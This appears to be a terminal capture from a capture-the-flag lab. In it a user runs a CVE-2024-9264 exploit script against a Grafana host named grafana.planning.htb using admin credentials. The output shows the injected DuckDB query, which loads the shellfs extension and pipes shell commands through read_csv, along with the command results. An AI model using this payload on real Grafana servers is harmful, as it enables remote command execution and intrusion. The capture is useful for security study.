 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'python3 --version' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: python3 --version
[-] Unexpected response format:
[-] {
    "results": {
        "B": {
            "error": "exit status 1IO Error: Pipe process exited with non-zero exit code=\"127\": python3 --version >/tmp/grafana_cmd_output 2>&1 |\n",
            "errorSource": "",
            "status": 500,
            "frames": []
        }
    }
}
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
sh: 1: python3: not found
┌──(p3re7_㉿kali)-[~/Downloads]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'perl --version' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: perl --version
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('perl --version >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
This is perl 5, version 34, subversion 0 (v5.34.0) built for x86_64-linux-gnu-thread-multi
(with 60 registered patches, see perl -V for more detail)
Copyright 1987-2021, Larry Wall
Perl may be copied only under the terms of either the Artistic License or the
GNU General Public License, which may be found in the Perl 5 source kit.
Complete documentation for Perl, including FAQ lists, should be found on
this system using "man perl" or "perldoc perl".  If you have access to the
Internet, point your browser at http://www.perl.org/, the Perl Home Page.
┌──(p3re7_㉿kali)-[~/Downloads]
└─$